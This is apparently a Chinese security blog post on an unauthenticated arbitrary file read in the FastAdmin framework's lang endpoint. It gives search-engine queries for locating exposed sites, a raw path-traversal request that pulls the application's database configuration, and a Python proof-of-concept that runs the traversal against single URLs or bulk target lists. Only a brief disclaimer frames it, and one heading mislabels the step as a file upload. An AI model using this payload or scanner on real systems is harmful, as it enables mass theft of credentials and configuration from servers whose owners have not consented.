







声明:本文档或演示材料仅供教育和教学目的使用,任何个人或组织使用本文档中的信息进行非法活动,均与本文档的作者或发布者无关。
漏洞描述
FastAdmin是一个免费开源的后台管理框架,其lang存在任意文件读取漏洞,未授权攻击者可以利用其读取网站配置文件等敏感信息。
漏洞复现
1)信息收集,资产测绘
fofa:body=“/assets/js/require.js”
hunter:web.body=“/assets/js/require.js”

坚持,成为安全专家只差一点点了
2)构造数据包上传文件
GET /index/ajax/lang?lang=../../application/database HTTP/1.1
Host: ip
启动Yakit神器

测试工具
poc:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# 指定脚本运行环境为Python,并设置文件编码为utf-8
import requests
import argparse
import time
from urllib3.exceptions import InsecureRequestWarning
RED = '\033[91m'
# 定义红色文本的颜色代码
RESET = '\033[0m'
# 定义重置文本颜色的代码
# 忽略不安全请求的警告
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
# 禁用requests库在urllib3中的不安全请求警告
def check_vulnerability(url):
# 定义一个函数,用于检查指定URL是否存在漏洞
try:
# 尝试执行以下代码
# 构造完整的攻击URL
attack_url = url.rstrip('/') + "/index/ajax/lang?lang=%2e%2e/%2e%2e/application/database"
# 发送GET请求到构造的URL,不验证SSL证书,超时时间设置为10秒
response = requests.get(attack_url, verify=False, timeout=10)
# 检查响应状态码是否为200,以及响应文本中是否包含'jsonpReturn'
if response.status_code == 200 and 'jsonpReturn' in response.text:
# 如果条件满足,打印出可能存在漏洞的信息
print(f"{RED}URL [{url}] 可能存在Fastadmin框架lang任意文件读取漏洞{RESET}")
else:
# 如果条件不满足,打印出不存在漏洞的信息
print(f"URL [{url}] 不存在漏洞")
except requests.exceptions.Timeout:
# 如果请求超时,打印出请求超时的信息
print(f"URL [{url}] 请求超时,可能存在漏洞")
except requests.RequestException as e:
# 如果发生其他请求相关的异常,打印出请求失败的信息及异常内容
print(f"URL [{url}] 请求失败: {e}")
def main():
# 定义主函数
parser = argparse.ArgumentParser(description='检测目标地址是否存在Fastadmin框架lang任意文件读取漏洞')
# 创建ArgumentParser对象,用于解析命令行参数,并设置描述信息
parser.add_argument('-u', '--url', help='指定目标地址')
# 添加命令行参数'-u'或'--url',用于指定单个目标地址
parser.add_argument('-f', '--file', help='指定包含目标地址的文本文件')
# 添加命令行参数'-f'或'--file',用于指定包含多个目标地址的文件
args = parser.parse_args()
# 解析命令行参数
if args.url:
# 如果指定了单个目标地址
if not args.url.startswith("http://") and not args.url.startswith("https://"):
# 如果地址不以http://或https://开头,则添加http://
args.url = "http://" + args.url
check_vulnerability(args.url)
# 调用check_vulnerability函数进行检查
elif args.file:
# 如果指定了包含目标地址的文件
with open(args.file, 'r') as file:
# 打开文件并逐行读取
urls = file.read().splitlines()
# 读取所有行并存储在urls列表中
for url in urls:
# 对列表中的每个URL进行处理
if not url.startswith("http://") and not url.startswith("https://"):
# 如果URL不以http://或https://开头,则添加http://
url = "http://" + url
check_vulnerability(url)
# 对每个URL调用check_vulnerability函数进行检查
if __name__ == '__main__':
main()
# 如果脚本被直接运行,则调用main函数
运行截图:

















 9985
9985











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









